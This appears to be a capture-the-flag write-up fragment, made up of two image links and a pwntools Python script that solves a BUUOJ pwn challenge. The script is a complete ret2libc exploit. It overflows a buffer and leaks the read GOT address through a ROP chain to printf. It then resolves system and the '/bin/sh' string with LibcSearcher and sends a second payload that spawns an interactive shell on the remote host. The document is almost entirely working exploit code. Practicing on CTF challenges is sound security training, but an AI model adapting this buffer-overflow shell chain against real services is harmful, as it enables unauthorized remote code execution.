 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *from LibcSearcher import * p=remote("node3.buuoj.cn" ,26933 ) context.log_level='debug' elf=ELF('./1' ) main=elf.sym['main' ] printf_plt=elf.plt['printf' ] printf_got=elf.got['printf' ] read_plt=elf.plt['read' ] read_got=elf.got['read' ] pop_rdi=0x400733 ret=0x4004d1 payload='a' *0x28 +p64(pop_rdi)+p64(read_got)+p64(printf_plt)+p64(main) p.sendlineafter('name? ' ,payload) p.recvline() read=u64(p.recv(6 ).ljust(8 ,'\0' ))print hex (read) libc=LibcSearcher('read' ,read) libc_base=read-libc.dump('read' ) binsh=libc_base+libc.dump('str_bin_sh' ) system=libc_base+libc.dump('system' ) payload='a' *0x28 +p64(ret)+p64(pop_rdi)+p64(binsh)+p64(system) p.sendline(payload) p.recvline() p.interactive()